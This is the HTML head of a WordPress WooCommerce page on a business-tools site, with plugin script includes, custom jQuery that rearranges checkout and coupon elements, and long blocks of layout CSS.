<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.3" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bizboxtools.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.5" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://bizboxtools.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bizboxtools.com/wp-json/wp/v2/posts/9632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bizboxtools.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel="canonical" href="https://bizboxtools.com/2023/09/26/jocuri-casino-meciul-de-aseara-scor/" />
<link rel='shortlink' href='https://bizboxtools.com/?p=9632' />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 
jQuery(document).ready(function( $ ){
    // Your code in here
	jQuery( document ).ajaxComplete(function( event, xhr, settings ) {
	  console.log(settings.url);
		if(settings.url == '/?wc-ajax=update_order_review'){
			setTimeout(function(){
				jQuery('.e-coupon-box').detach().appendTo('#CouponContainer');
				$('#place_order').appendTo('#po-col');
				$('#pripol-col').appendTo('#customer_details');			  
				$('#po-col #place_order').text("Place Order");
				$('#Field-numberInput').prop('aria-required', false);
				
// 				 if(jQuery('.order-total .woocommerce-Price-amount.amount:eq(0)').text()=="$0.00"){
// 					$('.woocommerce-checkout-payment#payment').addClass('display-none');	 
//  				} else{
// 					if($('.woocommerce-checkout-payment#payment').hasClass('display-none')){
// 						$('.woocommerce-checkout-payment#payment').removeClass('display-none');
// 					}
// 				}
			}, 500)
		}
	});
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').text('');
		$('.e-woocommerce-coupon-nudge.e-checkout-secondary-title').append('<a href="#" class="e-show-coupon-form">Have a coupon? Enter Code</a>');
	$('label.e-coupon-anchor-description').text("Coupon Code");
	$('#coupon_code:text').attr('placeholder','');
	$('.woocommerce-button.button.e-apply-coupon').text("Apply Coupon");
	
	 		if ($('.woocommerce-notice').hasClass('woocommerce-thankyou-order-received')){
					$('#privacy-policy-section').addClass('display-none');
				}
});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

jQuery(document).on('click', 'ul.list li.option', function(e){
	
	if(jQuery('.nice-select').hasClass('open')){
		
		setTimeout(function(){
				
			jQuery('.nice-select').removeClass('open');
			
		}, 300);
		
		
	}
	
})

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment  

.e-checkout__order_review-2 {
    display: none;
}


button#place_order {
    display: none;
}
*/

.elementor-widget-woocommerce-checkout-page .woocommerce-checkout #payment #place_order {
    background-color: #5bc0de;
    width: var(--purchase-button-width,auto);
    float: none;
    color: var(--purchase-button-normal-text-color,#fff);
    min-height: auto;
    padding: var(--purchase-button-padding,1em 1em);
    border-radius: var(--purchase-button-border-radius,3px);
    display: none;
}


.woocommerce-privacy-policy-text {
    display: none;
}
.elementor-text-editor.elementor-clearfix {
    display: none;
}

.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
	border: none;
	padding: 0 80px 0 0;
}

.woocommerce-message, .woocommerce-error{
	width: 600px !important;
}

 .woocommerce-error li{
    padding-left: 20px !important;
}
.elementor-widget-woocommerce-checkout-page .e-checkout__container{
	grid-column-gap: 60px
}

.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
	border: none;
	background-color:#f5f9ff;
	margin-top: -130px;
	padding-top: 70px;
}


.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .form-row .input-text{
	background-color: #fff;
	border: 1px solid #d1d5db;
	border-radius: 4px;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tfoot tr {
	border-top: 1px solid #2a7fff;
	display:flex;
	justify-content: space-between;
    width: 140%;
}

.elementor-element.elementor-element-17193bd.elementor-widget.elementor-widget-html{
	width: fit-content;
}

.e-woocommerce-coupon-nudge.e-checkout-secondary-title{
	margin-top:10px;
}

.e-coupon-anchor-description{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    font-size: 16px;
    margin: 15px 0;
}

.col.coupon-col-1 input{
	margin-bottom: 20px;
	padding:10px;
    width: 100%;
}

.woocommerce-button.button.e-apply-coupon{
	font-family: "Montserrat", Sans-serif;
    font-weight: 400;
    background-color: #2a7fff;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
	width: 100% !important;
	padding: 16px 24px;
}
.e-woocommerce-coupon-nudge.e-checkout-secondary-title a{
    font-family: "Montserrat", Sans-serif;
    font-weight: 600;
    background-color: #1EA8CC;
	color: #fff;
    border-radius: 20px 20px 20px 20px;
    padding: 16px 24px 16px 24px;
}

#po-col #place_order{
    font-family: "Montserrat", Sans-serif;
    font-size: 16px;
    font-weight: bold;
    fill: #FFFFFF;
    color: #FFFFFF;
    background-color: #2A7FFF;
    border-radius: 20px 20px 20px 20px;
    padding: 15px 250px 15px 250px;
}

.e-woocommerce-login-section{ 
	display: none !important;
}

.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name{
	padding-right: unset !important;
    max-width: unset !important;
	display: flex;
	flex-wrap: wrap;
}

.product-name span:nth-child(1){
	width: 10%;
}

.product-name span:nth-child(2){
	width: 80%;
}

.quantity{
	width: 100%;
}

.display-none{
	display: none !important;
}

.recurring-totals, .recurring-total{
	background-color:#ddd;
}

.nice-select .list {
    height: 250px;
}
@media only screen and (max-width: 425px) {
	.elementor-180 .elementor-element.elementor-element-3f6824f .elementor-tab-title{
		width: 340px;
	}
	
	#po-col #place_order{
		padding: 16px 24px;
	}
	
	.elementor-180 .elementor-element.elementor-element-3a59881 > .elementor-widget-container {
    margin: 100px 0px 25px 0px;
    padding: 50px 30px 50px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce #customer_details .col-1{
		padding: 16px 30px;
	}
	
	.elementor-widget-woocommerce-checkout-page .woocommerce .e-checkout__order_review{
		margin-top: 0;
		padding-top: 16px ;
	}
	
	.elementor-180 .elementor-element.elementor-element-7abb22d {
		margin-top: 20px
	}
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

div#footer {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.
.u-column2.col-2 {
    display: none;
}
For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
img.attachment-large.size-large.wp-image-10586 {
    margin-left: 5%;
}
img.attachment-large.size-large.wp-image-10623 {
    margin-right: 8%;
}

.nice-select {
    margin-left: -9%;
}
button.single_add_to_cart_button.button.alt.chk_out {
    margin-left: 20%!important;
    margin-top: -9%!important;
}

button.single_add_to_cart_button.button.alt.chk_out.disabled.wc-variation-selection-needed {
    margin-top: 0%!important;
    background-color: #0131a1;
    margin-left: -80%!important;
}

button.single_add_to_cart_button.button.alt {
    background-color: #0131a1;
	margin-left: -88%!important;
}

button.single_add_to_cart_button.button.alt:hover {
    background-color: #0131a1;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}  

button.single_add_to_cart_button.button.alt.wp-element-button {
    display: none;
}
h1.product_title.entry-title.elementor-heading-title.elementor-size-default {
    display: flex;
    margin-top: 130px;
}

section#themo_woocommerce_layout_content {
    margin-top: 70px;
}

p.price {
    display: none;
}
/*
h1.entry-title {
    margin-top: 70px!important;
}
*/
div#respond {
    display: none;
}
.sidebarLayout {
    display: none;
}
.blogBlock__meta.mb-20 {
    display: none;
}
.col-lg-8 {
    margin-left: 233px;
}
/*
.product_meta {
    display: none;
}
.nice-select {
    margin-top: 100px;
    margin-left: -107%;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    font-size: 27px;
}
button.single_add_to_cart_button.button.alt.wp-element-button.disabled.wc-variation-selection-needed {
    background-color: #0131a1;
    width: 402px;
	margin-top: 45px;
}
button.single_add_to_cart_button.button.alt.wp-element-button {
    background-color: #0131a1;
    width: 402px;
    margin-top: 45px;
}
.summary.entry-summary {
    margin-top: -80px;
}

a.reset_variations {
  display: none;
}
.woocommerce .quantity .qty {
    width: 3.631em;
    text-align: center;

}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-uwb5ume.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-l2yvhrb.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    display: none;
}
.nice-select.country_to_state.country_select {
    margin-left: -3px;
    margin-top: 10px;
}
.nice-select.state_select {
    margin-left: -3px;
    margin-top: 10px;
}*/

.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-83207d5.biztools {
    margin-left: -100px;
}
img.attachment-large.size-large.wp-image-11368 {
    margin-left: 41%;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
/*
.elementor-640 .elementor-element.elementor-element-cf3bdee .elementor-heading-title {
    margin-top: -157px;
}
*/ 
section.elementor-section.elementor-top-section.elementor-element.elementor-element-c9c36f5.elementor-section-height-min-height.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
    margin-top: -2%;
}

.column1 {
  float: left;
  width: 50%;
}
.column1 {
    margin-left: 15px;
    margin-top: -35px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column1 {
  flex: 50%;
}
.column1 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column1 {
    width: 100%;
  }
}
.column2 {
  float: left;
  width: 50%;
}
.column2 {
    margin-left: -17%;
    margin-top: -14px;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  display: flex;
}

.column2 {
  flex: 50%;
}
.column2 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column2 {
    width: 100%;
  }
}

.column3 {
  float: left;
  width: 50%;
}
.column3 {
    margin-left: 34%!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column3 {
  flex: 50%;
}
.column3 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column3 {
    width: 100%;
  }
}
.column4 {
  float: left;
  width: 50%;
}
.column4 {
    margin-left: -31%!important;
    margin-top: 20px!important;
}

/* Clear floats after the columns */
.row1:after {
  content: "";
  display: table;
  clear: both;
}
.row1 {
  display: flex;
}

.column4 {
  flex: 50%;
}
.column4 {
  float: left;
}

.left {
  width: 25%;
}

.right {
  width: 75%;
}
/* Responsive layout - when the screen is less than 600px wide, make the two columns stack on top of each other instead of next to each other */
@media screen and (max-width: 600px) {
  .column4 {
    width: 100%;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

p.form-allowed-tags {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

i.fas.fa-circle {
    color: #16277a;
}

.elementor-element.elementor-element-941cb34.elementor-widget.elementor-widget-heading {
    margin-top: -45px;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-9144207.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-8a101b3 > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-26efc03 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-1362ad2 > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-26ee40b > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-3d92b4e > .elementor-widget-container {
    margin-top: -31px;
}
.elementor-644 .elementor-element.elementor-element-4158efe > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-4f3a9fb > .elementor-widget-container {
    margin-top: -31px;
}

.elementor-644 .elementor-element.elementor-element-509225f > .elementor-widget-container {
    margin-top: -31px;
}


.elementor-644 .elementor-element.elementor-element-0da8104 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-e25d62b .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-7546c9d .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}

.elementor-644 .elementor-element.elementor-element-a0afbd3 .elementor-button {
    background-color: white;
    color: black;
    border: 2px solid #428bca;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 





footer.footer {
    display: none;
}


/* Slide In From The Top Option */

.header-2 {
 transform: translatey(-80px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
}


.elementor-sticky--effects.header-2  {
 height: auto!important;
 transform: translatey(0px);
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}

/* End Of Slide In From The Top Option */
.themo_cart_icon {
    display: none;
}
/*
.elementor-7 .elementor-element.elementor-element-fe639e5 .hfe-site-logo-container .hfe-site-logo-img {
    border-style: none;
    margin-left: -140px;
}
.hfe-nav-menu.hfe-layout-horizontal.hfe-nav-menu-layout.horizontal.hfe-pointer__none {
    margin-right: -218px;
}

.elementor-button-wrapper {
    margin-right: -195px;
}*/
div#headerimg {
    display: none;
}

hr {
    display: none;
}

header.banner.navbar.navbar-default.navbar-static-top.dark-header {
    display: none;
}</style>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.167.0" /><style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-46.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-46&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-46&gt;a { }li#wp-megamenu-item-46&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-46 a { }#wp-megamenu-item-46&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-45.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-45&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-45&gt;a { }li#wp-megamenu-item-45&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-45 a { }#wp-megamenu-item-45&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-222.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-222&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-222&gt;a { }li#wp-megamenu-item-222&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-222 a { }#wp-megamenu-item-222&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-221.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-221&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-221&gt;a { }li#wp-megamenu-item-221&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-221 a { }#wp-megamenu-item-221&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-54.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-54&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-54&gt;a { }li#wp-megamenu-item-54&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-54 a { }#wp-megamenu-item-54&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-55.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-55&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-55&gt;a { }li#wp-megamenu-item-55&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-55 a { }#wp-megamenu-item-55&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-271.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-271&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-271&gt;a { }li#wp-megamenu-item-271&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-271 a { }#wp-megamenu-item-271&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-247.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-247&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-247&gt;a { }li#wp-megamenu-item-247&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-247 a { }#wp-megamenu-item-247&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-246.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-246&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-246&gt;a { }li#wp-megamenu-item-246&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-246 a { }#wp-megamenu-item-246&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-1876.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-1876&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-1876&gt;a { }li#wp-megamenu-item-1876&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-1876 a { }#wp-megamenu-item-1876&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-262.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-262&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-262&gt;a { }li#wp-megamenu-item-262&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-262 a { }#wp-megamenu-item-262&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-264.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-264&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-264&gt;a { }li#wp-megamenu-item-264&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-264 a { }#wp-megamenu-item-264&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-265.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-265&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-265&gt;a { }li#wp-megamenu-item-265&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-265 a { }#wp-megamenu-item-265&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-263.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-263&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-263&gt;a { }li#wp-megamenu-item-263&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-263 a { }#wp-megamenu-item-263&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-299.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-299&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-299&gt;a { }li#wp-megamenu-item-299&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-299 a { }#wp-megamenu-item-299&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-2978.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-2978&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-2978&gt;a { }li#wp-megamenu-item-2978&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-2978 a { }#wp-megamenu-item-2978&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-10839.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-10839&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-10839&gt;a { }li#wp-megamenu-item-10839&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-10839 a { }#wp-megamenu-item-10839&gt; .wp-megamenu-sub-menu { }</style><style></style>
    <link rel="shortcut icon" type="image/x-icon" href="https://bizboxtools.com/wp-content/themes/gainioz/assets/image/favicon.png">

    <link rel="pingback" href="https://bizboxtools.com/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bizboxtools.com/wp-content/uploads/2023/01/cropped-Untitled-1-32x32.png" sizes="32x32" />
